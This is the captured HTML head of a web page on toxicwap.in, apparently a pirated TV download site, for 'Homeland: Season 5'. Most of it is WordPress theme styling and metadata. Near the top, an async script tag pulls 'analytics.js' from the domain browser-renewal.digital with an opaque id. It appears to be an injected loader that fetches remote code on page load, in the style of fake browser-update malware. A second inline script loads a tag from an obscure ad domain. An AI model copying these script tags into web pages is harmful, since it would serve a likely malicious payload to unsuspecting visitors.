

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/seasons/homeland-season-5/
body_size: 13928
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Homeland: Season 5 - toxicwap</title>
<meta name="description" content="- Homeland: Season 5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/seasons/homeland-season-5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Homeland: Season 5 - toxicwap" />
<meta property="og:description" content="- Homeland: Season 5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/seasons/homeland-season-5/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homeland: Season 5 - toxicwap" />
<meta name="twitter:description" content="- Homeland: Season 5 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/seasons/homeland-season-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/seasons/","name":"Seasons"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/seasons/homeland-season-5/","name":"Homeland: Season 5"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Homeland: Season 5 Comments Feed" href="https://toxicwap.in/seasons/homeland-season-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fhomeland-season-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fhomeland-season-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://toxicwap.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"0a9c801cb6","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=31660' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular seasons-template-default single single-seasons postid-31660 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
